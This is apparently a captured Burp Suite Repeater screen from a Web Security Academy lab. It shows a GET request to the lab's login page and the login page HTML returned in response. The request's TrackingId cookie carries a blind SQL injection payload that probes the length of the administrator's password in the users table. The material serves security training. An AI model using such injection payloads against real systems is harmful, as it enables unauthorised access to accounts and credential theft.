 Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2021.6.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < >
Target: https://ac181fa71fabd3ec80274ce900d100a5.web-security-academy.net
Request
Pretty Raw Hex \n
1 GET /login HTTP/1.1
2 Host: ac181fa71fabd3ec80274ce900d100a5.web-security-academy.net
3 Cookie: TrackingId='+UNION+SELECT+username+FROM+users+WHERE+username+=+'administrator'+AND+LENGTH(password)+>+20--;
session=bkPhz7kF7jVMW494VX8UaJLaNNqZoq0r
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.164
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: " Not;A Brand";v="99", "Google Chrome";v="91", "Chromium";v="91"
13 Sec-Ch-Ua-Mobile: ?0
14 Referer: https://ac181fa71fabd3ec80274ce900d100a5.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
17 Connection: close
18
19
Search...
0 matches
Response
Pretty Raw Hex Render \n
61 </section>
62 </div>
63
64 <div theme="">
65 <section class="maincontainer">
66 <div class="container is-page">
67 <header class="navigation-header">
68 <section class="top-links">
69 <a href=/>Home</a>
<p>
|
</p>
70 <a href="/my-account">My account</a>
<p>
|
</p>
71 </section>
72 </header>
73 <header class="notification-header">
74 </header>
75 <h1>
Login
</h1>
76 <section>
77 <form class=login-form method=POST action=/login>
78 <input required type="hidden" name="csrf" value="h0W9DoD678Mj5Z0lxPofWiIoR5
79 <label>
Username
</label>
80 <input required type=username name="username">
81 <label>
Password
</label>
82 <input required type=password name="password">
83 <button class=button type=submit>
Log in
</button>
84 </form>
85 </section>
86 </div>
87 </section>
88 </div>
89 </body>
90 </html>
91
Search...
0 matches
INSPECTOR
Done
5,218 bytes | 135 millis